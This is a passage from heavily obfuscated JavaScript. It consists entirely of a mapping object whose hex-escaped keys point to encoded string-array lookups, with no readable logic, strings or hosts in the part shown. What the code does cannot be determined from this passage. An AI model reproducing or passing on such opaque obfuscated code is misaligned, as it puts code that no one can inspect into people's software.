x79\x58\x77',0x1ac1,0x1715,0x1380,0x19c2)],'\x65\x4d\x67\x67\x74':_0x2f3bbd[_0x39067d(0x1150,0x1631,0x1d67,0x1297,'\x47\x52\x24\x39')],'\x53\x77\x56\x55\x6c':_0x2f3bbd[_0x1c9148('\x6f\x34\x47\x58',0x19d3,0x1848,0x26af,0x18ed)],'\x6f\x5a\x51\x67\x6a':_0x2f3bbd[_0x39067d(0x1c94,0xf4a,0x1d43,0x21a,'\x5d\x4a\x35\x65')],'\x68\x6c\x79\x4f\x6c':_0x2f3bbd[_0x39067d(0x775,0x1392,0x1e7c,0x10cb,'\x23\x74\x24\x76')],'\x70\x71\x4b\x4b\x5a':_0x2f3bbd[_0x265c05(0x13ed,0x1914,0x158e,0x11eb,'\x55\x21\x29\x45')],'\x54\x6b\x70\x69\x48':_0x2f3bbd[_0x1c9148('\x36\x63\x68\x6d',0x16c0,0x22c0,0x12af,0x1b3c)],'\x64\x41\x59\x7a\x4c':_0x2f3bbd[_0x265c05(0x1c4f,0x1bc6,0x106d,0x408,'\x25\x6d\x42\x2a')],'\x77\x46\x49\x52\x77':_0x2f3bbd[_0x265c05(0x78f,0x744,0x1ed,0x9e8,'\x52\x45\x6b\x5d')],'\x6c\x4b\x71\x41\x45':_0x2f3bbd[_0x52196a(0x1ba8,'\x4a\x31\x63\x53',0x24d0,0x141e,0x293b)],'\x74\x71\x51\x6a\x6d':_0x2f3bbd[_0x52196a(0x7e7,'\x55\x21\x33\x54',0x138c,0xea3,0x13ad)],'\x6d\x79\x78\x67\x6c':_0x2f3bbd[_0x52196a(0xcee,'\x74\x76\x4b\x4d',0x70d,0x13f2,0xa35)],'\x76\x41\x68\x4f\x7a':_0x2f3bbd[_0x4749ae(0x1148,'\x4c\x56\x70\x79',0x2592,0x1f3a,0x18fa)],'\x46\x73\x7a\x52\x4e':_0x2f3bbd[_0x39067d(0x304,0x410,0x96e,0xc24,'\x64\x43\x49\x32')],'\x46\x57\x47\x4b\x4e':_0x2f3bbd[_0x4749ae(0x2437,'\x6f\x34\x47\x58',0x1c59,0x20b7,0x2d6d)],'\x61\x62\x47\x74\x77':_0x2f3bbd[_0x4749ae(0x1d8c,'\x47\x73\x24\x45',0xeb5,0x1835,0xb82)],'\x47\x69\x4d\x6e\x6b':_0x2f3bbd[_0x265c05(0x1785,0x79c,0x1282,0xa7e,'\x47\x6d\x35\x31')],'\x5a\x50\x73\x74\x64':_0x2f3bbd[_0x4749ae(0x1b00,'\x47\x6d\x35\x31',0x740,0xeaa,0x1d28)],'\x44\x71\x56\x6c\x6f':_0x2f3bbd[_0x265c05(0x198b,0x947,0xe35,0x771,'\x71\x38\x4e\x64')],'\x75\x66\x53\x69\x5a':_0x2f3bbd[_0x39067d(0xa11,0x8e0,0x11dd,0x10e8,'\x74\x76\x4b\x4d')],'\x77\x47\x50\x48\x50':_0x2f3bbd[_0x4749ae(0x29d0,'\x67\x32\x62\x6a',0x1ae0,0x1bc6,0x15b0)],'\x71\x47\x54\x63\x4c':_0x2f3bbd[_0x1c9148('\x52\x45\x6b\x5d',0x10e7,0x876,0x7c4,0x992)],'\x55\x61\x6a\x78\x56':_0x2f3bbd[_0x39067d(0x6be,0x1162,0x1a69,0x12e9,'\x61\x4c\x66\x28')],'\x70\x43\x46\x41\x58':_0x2f3bbd[_0x4749ae(0x1282,'\x74\x76\x4b\x4d',0xf59,0x13a3,0x56c)],'\x63\x64\x44\x61\x65':_0x2f3bbd[_0x39067d(0xef9,0x4c4,0x9e2,-0x616,'\x47\x73\x24\x45')],'\x76\x76\x4a\x75\x78':_0x2f3bbd[_0x265c05(0xe77,0x8c,0x5a5,0x171,'\x44\x56\x34\x45')],'\x5a\x58\x62\x4d\x55':_0x2f3bbd[_0x1c9148('\x36\x63\x68\x6d',0x1fe5,0x59e,0x941,0x144d)],'\x67\x52\x62\x5a\x51':_0x2f3bbd[_0x39067d(0x2ac7,0x1e36,0x153e,0x1a01,'\x67\x32\x62\x6a')],'\x64\x5a\x4f\x67\x55':_0x2f3bbd[_0x265c05(0x650,0x5fb,0x7b3,0xcbe,'\x34\x41\x79\x28')],'\x61\x63\x63\x75\x46':_0x2f3bbd[_0x1c9148('\x34\x41\x79\x28',0x142c,0xf9c,0x663,0x5f4)],'\x45\x44\x70\x79\x68':_0x2f3bbd[_0x265c05(0x1c69,0x25a8,0x1db4,0x1973,'\x36\x23\x67\x36')],'\x4c\x6b\x72\x66\x6d':_0x2f3bbd[_0x52196a(0x1c56,'\x55\x21\x29\x45',0x1c0b,0x2085,0x2a4c)],'\x55\x6e\x78\x6d\x63':_0x2f3bbd[_0x4749ae(0xd30,'\x47\x52\x24\x39',-0x7b4,0x6cf,0xb06)],'\x48\x78\x58\x6e\x48':_0x2f3bbd[_0x52196a(0xe42,'\x7a\x2a\x73\x70',0x1cab,0x13e1,0xd59)],'\x50\x4f\x50\x41\x45':_0x2f3bbd[_0x265c05(0x6f4,0x1c79,0x12d7,0x149a,'\x52\x45\x6b\x5d')],'\x51\x47\x74\x42\x53':_0x2f3bbd[_0x52196a(0x1355,'\x6f\x34\x47\x58',0x179f,0x10d7,0x161f)],'\x75\x59\x61\x55\x59':_0x2f3bbd[_0x265c05(0x1e6a,0x584,0x1098,0x117d,'\x67\x32\x62\x6a')],'\x65\x53\x46\x61\x71':_0x2f3bbd[_0x4749ae(0x226c,'\x47\x6d\x35\x31',0x1426,0x1fbe,0x15a4)],'\x4f\x54\x75\x77\x54':_0x2f3bbd[_0x265c05(0x6d2,0xff5,0xdd3,0x1a2a,'\x67\x32\x62\x6a')],'\x59\x42\x4c\x59\x58':_0x2f3bbd[_0x39067d(0x13e6,0xce1,0x1104,0xb7f,'\x59\x51\x66\x44')],'\x49\x49\x63\x4e\x65':_0x2f3bbd[_0x1c9148('\x38\x30\x5a\x53',0x1ded,0x1568,0x1a7a,0x1762)],'\x56\x4b\x6e\x6d\x72':_0x2f3bbd[_0x265c05(0x495,0x179a,0x947,0x6b3,'\x25\x6d\x42\x2a')],'\x54\x70\x42\x64\x55':_0x2f3bbd[_0x1c9148('\x7a\x2a\x73\x70',0x1ad5,0x1805,0xca2,0x18fd)],'\x47\x70\x57\x4a\x76':_0x2f3bbd[_0x39067d(0x1fb6,0x17f2,0x2655,0x2644,'\x47\x6d\x35\x31')],'\x4f\x6b\x68\x52\x74':_0x2f3bbd[_0x1c9148('\x59\x51\x66\x44',0x1cfb,0x1790,0x13c2,0x1b90)],'\x69\x63\x44\x67\x6b':_0x2f3bbd[_0x52196a(0x1754,'\x47\x67\x5b\x4f',0x1ab0,0xf0e,0x21e8)],'\x46\x64\x42\x4d\x48':_0x2f3bbd[_0x265c05(0x999,0x883,0x48a,0x776,'\x66\x5b\x41\x21')],'\x59\x72\x70\x65\x7a':_0x2f3bbd[_0x39067d(0x1215,0xa83,0x7fe,-0x182,'\x64\x43\x49\x32')],'\x7a\x66\x75\x6d\x53':_0x2f3bbd[_0x1c9148('\x4e\x46\x77\x31',0x169c,0x6c7,0x150c,0xe40)],'\x73\x56\x72\x71\x6f':_0x2f3bbd[_0x52196a(0x12fe,'\x4f\x69\x61\x4c',0x1b08,0x1cf8,0xcbb)],'\x77\x4a\x50\x5a\x59':_0x2f3bbd[_0x52196a(0x15a5,'\x61\x44\x69\x6d',0x1dfc,0x1bcd,0xc5f)],'\x69\x67\x68\x6f\x6e':_0x2f3bbd[_0x4749ae(0x108d,'\x6f\x34\x47\x58',0x1f1f,0x1624,0x2375)],'\x71\x4d\x57\x69\x6b':_0x2f3bbd[_0x4749ae(0x1d45,'\x52\x45\x6b\x5d',0x1cef,0x1a2f,0x2041)],'\x4c\x48\x7a\x4c\x75':_0x2f3bbd[_0x265c05(0xe9c,0x852,0xd4d,0x1b36,'\x4c\x56\x70\x79')],'\x66\x54\x44\x74\x4e':_0x2f3bbd[_0x52196a(0x80c,'\x6f\x34\x47\x58',0xcce,0x4e5,0x3ba)],'\x73\x4e\x4b\x57\x45':_0x2f3bbd[_0x1c9148('\x74\x57\x4f\x4e',0x3c6,0x1598,0x1cbd,0xde7)],'\x62\x69\x4f\x72\x57':_0x2f3bbd[_0x265c05(-0x2cc,0x339,0xb03,0x28b,'\x47\x6d\x35\x31')],'\x44\x43\x47\x5a\x58':_0x2f3bbd[_0x265c05(0xaf9,0x7c0,0x56b,-0x4b3,'\x74\x76\x4b\x4d')],'\x57\x74\x55\x6f\x54':_0x2f3bbd[_0x265c05(0x1ed4,0xb8e,0x13bd,0x2105,'\x74\x76\x4b\x4d')],'\x78\x7a\x45\x6c\x52':_0x2f3bbd[_0x265c05(0x174b,0xffc,0x1370,0x1af7,'\x55\x21\x29\x45')],'\x79\x41\x4d\x64\x45':_0x2f3bbd[_0x265c05(0x17dc,0x1130,0xeea,0x86c,'\x5b\x34\x4b\x77')],'\x70\x54\x70\x52\x6d':_0x2f3bbd[_0x39067d(0x117d,0x1eb4,0x291f,0x1527,'\x36\x63\x68\x6d')],'\x79\x76\x74\x48\x4b':_0x2f3bbd[_0x52196a(0xe0f,'\x47\x52\x24\x39',0x1c43,0x126e,0x1883)],'\x68\x48\x6d\x62\x43':_0x2f3bbd[_0x1c9148('\x64\x43\x49\x32',0xe2d,0x1638,0x5f,0x98f)],'\x4c\x59\x4a\x47\x77':_0x2f3bbd[_0x1c9148('\x44\x56\x34\x45',0x1c40,0x12d4,0x1488,0x1b88)],'\x7a\x53\x67\x65\x43':_0x2f3bbd[_0x1c9148('\x36\x23\x67\x36',0x246,0xffc,-0x8b6,0x4a9)],'\x72\x44\x44\x49\x46':_0x2f3bbd[_0x4749ae(0xa1d,'\x36\x23\x67\x36',0x230b,0x15a1,0x894)],'\x61\x50\x4a\x6e\x43':_0x2f3bbd[_0x4749ae(0x15d2,'\x61\x4c\x66\x28',0x12f4,0x1ab4,0x1aaa)],'\x48\x75\x62\x49\x55':_0x2f3bbd[_0x39067d(0x34f,0x8e9,0x131e,0x84b,'\x56\x24\x76\x6b')],'\x42\x74\x44\x45\x69':_0x2f3bbd[_0x52196a(0x1757,'\x47\x67\x5b\x4f',0x1498,0x21bf,0x91c)],'\x64\x4f\x6c\x41\x43':_0x2f3bbd[_0x1c9148('\x5d\x4a\x35\x65',0x18b7,0xd79,0x4ca,0x12ee)],'\x44\x46\x62\x71\x46':_0x2f3bbd[_0x1c9148('\x4e\x46\x77\x31',0x1374,0x50d,0xc42,0x563)],'\x62\x69\x52\x59\x41':_0x2f3bbd[_0x1c9148('\x56\x24\x76\x6b',0x1656,0x1a2c,0x94b,0x164d)],'\x4f\x66\x55\x4a\x78':_0x2f3bbd[_0x4749ae(0x265f,'\x6f\x34\x47\x58',0x18ed,0x1f60,0x1488)],'\x4f\x4e\x73\x6f\x6e':_0x2f3bbd[_0x1c9148('\x47\x73\x24\x45',-0x503,0x1398,0xf7c,0x659)],'\x6c\x52\x47\x6b\x59':_0x2f3bbd[_0x4749ae(0x201,'\x56\x24\x76\x6b',0x35f,0x713,-0x108)],'\x75\x46\x76\x68\x44':_0x2f3bbd[_0x265c05(0x17,-0x92c,0x2d5,0x7a1,'\x61\x44\x69\x6d')],'\x6e\x5a\x66\x48\x42':_0x2f3bbd[_0x4749ae(0x1498,'\x21\x73\x5b\x51',0x1120,0x1d93,0x1cf6)],'\x63\x46\x4f\x6b\x53':_0x2f3bbd[_0x52196a(0xead,'\x21\x73\x5b\x51',0x72b,0x122b,0x710)],'\x57\x49\x61\x4a\x77':_0x2f3bbd[_0x39067d(0xbe4,0x19fc,0x1933,0x2889,'\x6c\x25\x43\x78')],'\x68\x66\x74\x63\x69':_0x2f3bbd[_0x265c05(0x15c8,0x2484,0x17b5,0xed1,'\x4c\x72\x32\x53')],'\x76\x53\x6e\x6c\x63':_0x2f3bbd[_0x52196a(0xde8,'\x61\x4c\x66\x28',0x129e,0x1820,0x164)],'\x58\x55\x73\x73\x4d':_0x2f3bbd[_0x39067d(0xc45,0xc95,0x185a,0x45a,'\x23\x79\x58\x77')],'\x74\x43\x42\x79\x42':_0x2f3bbd[_0x4749ae(0x2d81,'\x70\x66\x6e\x49',0x1138,0x1f18,0x107c)],'\x62\x44\x5a\x6c\x68':_0x2f3bbd[_0x52196a(0x333,'\x74\x76\x4b\x4d',0x107f,0xcbb,-0x3e6)],'\x6b\x65\x45\x46\x76':_0x2f3bbd[_0x52196a(0x9db,'\x40\x52\x69\x55',0xf44,-0x1d6,-0x103)],'\x4b\x43\x79\x6d\x64':_0x2f3bbd[_0x39067d(0x21cf,0x157a,0x167f,0x17b8,'\x23\x43\x5d\x40')],'\x6d\x5a\x76\x4b\x50':_0x2f3bbd[_0x52196a(0x925,'\x36\x63\x68\x6d',0x15ff,0xd6,0xad3)],'\x6e\x47\x6f\x69\x59':_0x2f3bbd[_0x52196a(0x16dd,'\x6f\x34\x47\x58',0x15e6,0x1c62,0xa02)],'\x6c\x62\x51\x48\x49':_0x2f3bbd[_0x52196a(0x157b,'\x4c\x56\x70\x79',0x186f,0x1d9b,0x78b)],'\x7a\x42\x70\x6f\x62':_0x2f3bbd[_0x52196a(0x1c38,'\x47\x52\x24\x39',0x1303,0x1f54,0x2a10)],'\x4d\x46\x77\x46\x4e':_0x2f3bbd[_0x39067d(0x14ad,0x16f8,0x1ff6,0x205c,'\x5a\x4c\x31\x58')],'\x66\x58\x55\x67\x43':_0x2f3bbd[_0x39067d(0x13dc,0x675,-0x74,-0x23,'\x74\x76\x4b\x4d')],'\x75\x48\x62\x4c\x46':_0x2f3bbd[_0x52196a(0x46f,'\x61\x44\x69\x6d',-0x65f,-0x388,0x9aa)],'\x67\x61\x6c\x6d\x62':_0x2f3bbd[_0x39067d(0x2e0,0x922,-0x2b2,0x719,'\x61\x4c\x66\x28')],'\x42\x6e\x56\x5a\x48':_0x2f3bbd[_0x4749ae(0x1968,'\x37\x65\x42\x76',0xe6e,0x192f,0x18cb)],'\x6f\x63\x46\x4e\x44':_0x2f3bbd[_0x265c05(0xc3f,0x11a0,0x689,0x53e,'\x59\x51\x66\x44')],'\x62\x45\x67\x64\x67':_0x2f3bbd[_0x52196a(0x2aa,'\x4c\x72\x32\x53',-0x986,-0x73,-0x37a)],'\x57\x68\x4b\x76\x55':_0x2f3bbd[_0x39067d(-0x174,0xa06,0xef6,0x1105,'\x6f\x34\x47\x58')],'\x58\x4a\x48\x77\x43':_0x2f3bbd[_0x39067d(0x293f,0x1b8b,0x20d2,0x139a,'\x5a\x4c\x31\x58')],'\x4d\x63\x74\x55\x79':_0x2f3bbd[_0x39067d(0xbbc,0xfd4,0x2ee,0x1b82,'\x47\x73\x24\x45')],'\x43\x53\x41\x4d\x6c':_0x2f3bbd[_0x265c05(0x2787,0x2641,0x1d0a,0xebf,'\x55\x62\x6a\x74')],'\x4c\x49\x49\x65\x41':_0x2f3bbd[_0x1c9148('\x38\x30\x5a\x53',0x12f3,0x180f,0x27a4,0x19a5)],'\x5a\x5a\x79\x4e\x6f':_0x2f3bbd[_0x1c9148('\x4c\x72\x32\x53',0x1a35,0x140c,0xdab,0x1c4c)],'\x6c\x46\x54\x43\x57':_0x2f3bbd[_0x265c05(0x35e,0xc5b,0xc81,0x232,'\x47\x67\x5b\x4f')],'\x53\x54\x72\x4d\x66':_0x2f3bbd[_0x52196a(0x33f,'\x47\x6d\x35\x31',0xd56,0x1185,-0x409)],'\x62\x64\x59\x47\x55':_0x2f3bbd[_0x4749ae(-0x3b,'\x74\x76\x4b\x4d',0x761,0xd36,0x11fc)],'\x6b\x51\x52\x50\x69':_0x2f3bbd[_0x4749ae(0x1a3a,'\x52\x45\x6b\x5d',0x1677,0x1b33,0x101e)],'\x6e\x44\x6a\x43\x47':_0x2f3bbd[_0x39067d(0xe55,0x3f0,0x77e,-0x2a4,'\x67\x32\x62\x6a')],'\x72\x57\x4c\x45\x47':_0x2f3bbd[_0x4749ae(0x1605,'\x5d\x4a\x35\x65',0x22d0,0x202a,0x2c23)],'\x50\x42\x74\x73\x4c':_0x2f3bbd[_0x52196a(0x10de,'\x21\x73\x5b\x51',0x1db3,0x193e,0x455)],'\x52\x68\x58\x75\x4e':_0x2f3bbd[_0x52196a(0x6b8,'\x4c\x72\x32\x53',0xe1c,0x6d8,0x602)],'\x75\x6b\x56\x57\x67':_0x2f3bbd[_0x265c05(-0x24b,-0x27d,0x9d3,0x63c,'\x24\x31\x77\x43')],'\x58\x41\x42\x6b\x65':_0x2f3bbd[_0x265c05(0xdcd,0x10ed,0x790,0xde0,'\x34\x41\x79\x28')],'\x6c\x67\x43\x75\x50':_0x2f3bbd[_0x1c9148('\x55\x62\x6a\x74',0x6f8,-0x40,0xc44,0x3bb)],'\x73\x65\x7a\x4d\x73':_0x2f3bbd[_0x52196a(0x1dc9,'\x47\x73\x24\x45',0x1365,0x29b8,0x1c75)],'\x48\x51\x58\x67\x6d':_0x2f3bbd[_0x265c05(0x1398,-0x12,0xabf,0x1975,'\x47\x73\x24\x45')],'\x46\x49\x78\x6e\x76':_0x2f3bbd[_0x52196a(0x1de9,'\x59\x51\x66\x44',0x246e,0x13f7,0x1b71)],'\x49\x42\x77\x4d\x4b':_0x2f3bbd[_0x1c9148('\x5a\x4c\x31\x58',-0x1ff,0x2ce,-0xb5d,0x2ac)],'\x78\x57\x4e\x61\x43':_0x2f3bbd[_0x4749ae(0x14cd,'\x6a\x33\x32\x47',0x1b9a,0x139d,0x587)],'\x6f\x73\x65\x4f\x6e':_0x2f3bbd[_0x4749ae(0x147e,'\x59\x51\x66\x44',0x1dfa,0x1188,0xfad)],'\x4f\x68\x4b\x49\x62':_0x2f3bbd[_0x1c9148('\x36\x63\x68\x6d',0x1964,0x16ca,0x1e7b,0x1662)],'\x72\x4a\x70\x74\x54':_0x2f3bbd[_0x39067d(0x29ae,0x1cd0,0x1085,0x2189,'\x6f\x34\x47\x58')],'\x5a\x6c\x44\x6b\x54':_0x2f3bbd[_0x1c9148('\x62\x41\x4e\x41',0x262d,0x2415,0x2408,0x1992)],'\x56\x63\x64\x4b\x50':_0x2f3bbd[_0x52196a(0x1d03,'\x4f\x21\x79\x68',0x203c,0x1dfc,0x1011)],'\x4c\x74\x4a\x75\x61':_0x2f3bbd[_0x52196a(0x14b9,'\x6a\x33\x32\x47',0xa20,0xd94,0x71c)],'\x67\x65\x5a\x43\x44':_0x2f3bbd[_0x4749ae(0x145,'\x40\x52\x69\x55',0x1059,0x632,0x28b)],'\x42\x4e\x47\x59\x41':_0x2f3bbd[_0x52196a(0x1c9b,'\x67\x32\x62\x6a',0x21be,0x18b6,0x1032)],'\x50\x65\x54\x74\x44':_0x2f3bbd[_0x52196a(0x963,'\x36\x23\x67\x36',0x257,0x1400,0x726)],'\x67\x56\x4d\x41\x6c':_0x2f3bbd[_0x265c05(0x2266,0x1051,0x1b9a,0xd94,'\x74\x76\x4b\x4d')],'\x41\x44\x4f\x49\x49':_0x2f3bbd[_0x39067d(0x1765,0x1782,0x1eda,0x175a,'\x4c\x56\x70\x79')],'\x79\x50\x56\x46\x7a':_0x2f3bbd[_0x39067d(0x102b,0x1998,0x1a35,0x238c,'\x61\x44\x69\x6d')],'\x66\x48\x77\x45\x64':_0x2f3bbd[_0x52196a(0x1449,'\x6c\x25\x43\x78',0x1ad0,0x5f4,0x1cdc)],'\x44\x6d\x54\x41\x55':_0x2f3bbd[_0x265c05(0x19af,0xa44,0x14f1,0x14ef,'\x4e\x46\x77\x31')],'\x76\x71\x6d\x63\x43':_0x2f3bbd[_0x52196a(0x71f,'\x4f\x69\x61\x4c',0xbe,-0x52,0xc30)],'\x4c\x4c\x6e\x64\x53':_0x2f3bbd[_0x4749ae(0x1533,'\x23\x79\x58\x77',0x1fad,0x1351,0xc03)],'\x54\x7a\x63\x7a\x50':_0x2f3bbd[_0x1c9148('\x74\x57\x4f\x4e',0x136,-0x970,0x7fb,0x191)],'\x70\x68\x65\x6a\x72':_0x2f3bbd[_0x39067d(0x108,0xcab,0x1627,0x260,'\x47\x73\x24\x45')],'\x47\x6e\x65\x57\x70':_0x2f3bbd[_0x1c9148('\x21\x73\x5b\x51',0x14e6,0xedf,0x121e,0x15e6)],'\x6d\x4e\x62\x4a\x78':_0x2f3bbd[_0x52196a(0x1673,'\x36\x23\x67\x36',0x23dd,0x1d88,0x2400)],'\x4e\x54\x47\x79\x4d':_0x2f3bbd[_0x1c9148('\x47\x52\x24\x39',0x185c,0xa9e,0x1d4,0xc9d)],'\x41\x6e\x69\x69\x6f':_0x2f3bbd[_0x52196a(0x1b41,'\x4c\x72\x32\x53',0x1803,0x109f,0x280e)],'\x77\x49\x4e\x4f\x64':_0x2f3bbd[_0x52196a(0xe7b,'\x7a\x2a\x73\x70',0xa4b,0x963,0x136e)],'\x6e\x49\x75\x4e\x43':_0x2f3bbd[_0x52196a(0x747,'\x4e\x46\x77\x31',0x94,-0x708,0x2e4)],'\x4e\x6f\x46\x79\x68':_0x2f3bbd[_0x4749ae(0x67a,'\x64\x43\x49\x32',0x56d,0x135d,0x1553)],'\x43\x4d\x4b\x53\x58':_0x2f3bbd[_0x39067d(0x134d,0xf84,0x12aa,0x12ef,'\x74\x76\x4b\x4d')],'\x70\x47\x67\x6b\x62':_0x2f3bbd[_0x1c9148('\x55\x62\x6a\x74',0x106c,0x1be3,0xb3b,0xfde)],'\x66\x64\x4e\x71\x74':_0x2f3bbd[_0x4749ae(0x901,'\x50\x4c\x72\x30',0xa6,0xf6c,0x1b43)],'\x68\x76\x79\x53\x70':_0x2f3bbd[_0x52196a(0xfe2,'\x6c\x62\x68\x23',0x473,0x10d7,0xbc3)],'\x58\x4a\x48\x4f\x6c':_0x2f3bbd[_0x265c05(0xc2c,0x914,0x284,-0x41f,'\x75\x29\x44\x74')],'\x65\x6d\x72\x58\x4e':_0x2f3bbd[_0x265c05(-0x88,0x536,0xd4a,0x6fb,'\x25\x6d\x42\x2a')],'\x64\x68\x4e\x4d\x6a':_0x2f3bbd[_0x39067d(0xc2b,0x1a0d,0x2064,0x1c15,'\x23\x79\x58\x77')],'\x6c\x76\x64\x70\x4a':_0x2f3bbd[_0x4749ae(0xa15,'\x50\x4c\x72\x30',0x105f,0x963,0xf6e)],'\x76\x47\x57\x4f\x62':_0x2f3bbd[_0x52196a(0xeb9,'\x6c\x62\x68\x23',0x890,0xb61,0x1884)],'\x44\x42\x79\x4a\x59':_0x2f3bbd[_0x1c9148('\x6a\x33\x32\x47',-0xea,-0xdf,0x12fb,0x8f3)],'\x42\x7a\x4d\x65\x71':_0x2f3bbd[_0x39067d(0x10b2,0x876,0xa74,0x1372,'\x23\x43\x5d\x40')],'\x4d\x4d\x79\x73\x4e':_0x2f3bbd[_0x4749ae(0x2800,'\x24\x31\x77\x43',0x1f9c,0x19f3,0x17bc)],'\x54\x44\x44\x7a\x62':_0x2f3bbd[_0x265c05(0x18ae,0x2309,0x1b18,0x1992,'\x23\x79\x58\x77')],'\x6b\x65\x62\x49\x4c':_0x2f3bbd[_0x4749ae(0x2ca2,'\x59\x51\x66\x44',0x1fc8,0x1f99,0x1f07)],'\x65\x6e\x54\x76\x46':_0x2f3bbd[_0x4749ae(0x631,'\x47\x52\x24\x39',0x68b,0xf18,0xc8d)],'\x6a\x65\x6c\x66\x4d':_0x2f3bbd[_0x265c05(0x11eb,0xe59,0xc39,0x1216,'\x74\x57\x4f\x4e')],'\x4a\x79\x47\x6e\x68':_0x2f3bbd[_0x52196a(0x68f,'\x61\x4c\x66\x28',0x9a5,-0x99,0xbd3)],'\x53\x41\x4b\x70\x69':_0x2f3bbd[_0x4749ae(0x1329,'\x36\x63\x68\x6d',0x1d00,0x13ed,0x2086)],'\x62\x6a\x59\x57\x47':_0x2f3bbd[_0x4749ae(0x1302,'\x47\x52\x24\x39',0xaab,0x117f,0x1add)],'\x4f\x54\x43\x6d\x6e':_0x2f3bbd[_0x265c05(0x19b2,0x241e,0x1689,0x20e8,'\x37\x65\x42\x76')],'\x4b\x5a\x6b\x4c\x54':_0x2f3bbd[_0x4749ae(0xec1,'\x6a\x33\x32\x47',0x1a1,0xef5,0x1331)],'\x6e\x62\x67\x5a\x45':_0x2f3bbd[_0x39067d(0x2100,0x1db4,0x1d02,0x13f8,'\x74\x57\x4f\x4e')],'\x72\x64\x6c\x55\x53':_0x2f3bbd[_0x265c05(0x231b,0x2469,0x1ddd,0x1a3f,'\x23\x79\x58\x77')],'\x54\x70\x67\x41\x49':_0x2f3bbd[_0x52196a(0xaeb,'\x36\x63\x68\x6d',0xd5e,0x1496,-0x139)],'\x62\x76\x77\x73\x76':_0x2f3bbd[_0x52196a(0x132b,'\x55\x21\x29\x45',0x1858,0xbf9,0x1f46)],'\x49\x51\x4b\x4c\x51':_0x2f3bbd[_0x265c05(0x548,0x155a,0x7ee,0x1555,'\x4e\x46\x77\x31')],'\x7a\x75\x73\x4c\x59':_0x2f3bbd[_0x39067d(0x19fb,0x1e86,0x1ee7,0x1296,'\x6f\x34\x47\x58')],'\x46\x4c\x6e\x6b\x4c':_0x2f3bbd[_0x39067d(-0xce,0x446,0x30d,0x868,'\x71\x38\x4e\x64')],'\x70\x76\x76\x72\x79':_0x2f3bbd[_0x39067d(0x19f8,0x113f,0xcc2,0xb32,'\x75\x29\x44\x74')],'\x42\x63\x6d\x53\x68':_0x2f3bbd[_0x4749ae(0x254c,'\x6c\x25\x43\x78',0x2329,0x1de3,0x1b69)],'\x69\x50\x46\x70\x69':_0x2f3bbd[_0x39067d(0x1d64,0x1a5d,0x13c9,0x1eac,'\x55\x21\x29\x45')],'\x41\x76\x58\x5a\x76':_0x2f3bbd[_0x52196a(0x4ee,'\x55\x21\x33\x54',0x107d,-0x722,0x1289)],'\x42\x68\x78\x59\x69':_0x2f3bbd[_0x39067d(0x123d,0x1eff,0x1f28,0x1ab9,'\x62\x41\x4e\x41')],'\x74\x73\x6a\x64\x4e':_0x2f3bbd[_0x1c9148('\x66\x5b\x41\x21',0x3d4,-0x422,0xc8e,0x27f)],'\x71\x64\x6e\x51\x52':_0x2f3bbd[_0x52196a(0x14c7,'\x75\x29\x44\x74',0x1624,0x15b1,0x905)],'\x54\x6f\x54\x47\x46':_0x2f3bbd[_0x1c9148('\x55\x21\x29\x45',0x10a6,0x193,0xa18,0xded)],'\x62\x41\x6c\x6d\x78':_0x2f3bbd[_0x265c05(0x17f1,0x2576,0x1c78,0x11a5,'\x47\x52\x24\x39')],'\x47\x4c\x49\x76\x71':_0x2f3bbd[_0x1c9148('\x21\x73\x5b\x51',0x13cd,-0x52f,0x75f,0x605)],'\x4b\x7a\x46\x4e\x55':_0x2f3bbd[_0x265c05(0x1de8,0x1e3f,0x154e,0xcfb,'\x23\x74\x24\x76')],'\x4f\x55\x4a\x71\x76':_0x2f3bbd[_0x4749ae(0x18c2,'\x23\x79\x58\x77',0x1454,0xcb9,0x1b04)],'\x52\x69\x6d\x6b\x78':_0x2f3bbd[_0x265c05(0x1d83,0x1e9c,0x1911,0x1e93,'\x55\x21\x29\x45')],'\x4f\x4d\x44\x4a\x6d':_0x2f3bbd[_0x4749ae(0x2be,'\x61\x44\x69\x6d',-0xe7,0x74e,0x146b)],'\x6d\x70\x7a\x53\x78':_0x2f3bbd[_0x52196a(0x16d5,'\x55\x62\x6a\x74',0xbd3,0x2214,0xc77)],'\x50\x52\x77\x78\x63':_0x2f3bbd[_0x4749ae(0x4e8,'\x77\x71\x69\x21',-0x3cc,0xa82,0x1091)],'\x70\x41\x42\x72\x6c':_0x2f3bbd[_0x1c9148('\x47\x52\x24\x39',-0x355,0x1533,0xf69,0xaa4)],'\x5a\x42\x7a\x62\x78':_0x2f3bbd[_0x265c05(0x104d,0x211c,0x1c1e,0xe4e,'\x23\x79\x58\x77')],'\x64\x79\x61\x74\x49':_0x2f3bbd[_0x52196a(0xcb3,'\x34\x41\x79\x28',0x1a33,0xc0b,0xae5)],'\x66\x6c\x58\x44\x6b':_0x2f3bbd[_0x39067d(0x13e9,0x1eef,0x240c,0x2d1d,'\x64\x43\x49\x32')],'\x4b\x56\x6d\x54\x5a':_0x2f3bbd[_0x265c05(0x16be,0x1761,0xb36,0x1440,'\x6c\x62\x68\x23')],'\x4e\x6d\x45\x76\x4e':_0x2f3bbd[_0x265c05(0xa24,0x103b,0x577,0x26c,'\x67\x32\x62\x6a')],'\x50\x70\x55\x4f\x41':_0x2f3bbd[_0x265c05(-0x690,0x0,0x371,-0x4a,'\x55\x21\x33\x54')],'\x49\x45\x67\x69\x53':_0x2f3bbd[_0x1c9148('\x6c\x25\x43\x78',0x1ccf,0x21b1,0x1370,0x1c6f)],'\x49\x6b\x56\x70\x51':_0x2f3bbd[_0x4749ae(0x1818,'\x23\x43\x5d\x40',0x1b29,0x14f5,0x133c)],'\x62\x58\x57\x42\x70':_0x2f3bbd[_0x4749ae(0xe16,'\x47\x52\x24\x39',0x95c,0x119b,0x490)],'\x53\x4b\x73\x47\x43':_0x2f3bbd[_0x4749ae(0x17db,'\x5b\x34\x4b\x77',0x1913,0x2245,0x1cee)],'\x72\x53\x4d\x6a\x54':_0x2f3bbd[_0x4749ae(0x184d,'\x5d\x4a\x35\x65',0x84b,0xf60,0xa2a)],'\x70\x4a\x42\x50\x44':_0x2f3bbd[_0x1c9148('\x23\x43\x5d\x40',-0xdb,0x13dc,0x739,0x5ee)],'\x64\x53\x45\x76\x71':_0x2f3bbd[_0x265c05(0x1899,0x11c7,0xc91,0x22e,'\x4c\x72\x32\x53')],'\x62\x53\x63\x41\x65':_0x2f3bbd[_0x4749ae(0x17bf,'\x52\x45\x6b\x5d',0x19ba,0x1eb8,0x1abe)],'\x44\x74\x4d\x52\x6b':_0x2f3bbd[_0x52196a(0x9a4,'\x4a\x31\x63\x53',0x557,0x1755,0x7f3)],'\x4c\x46\x71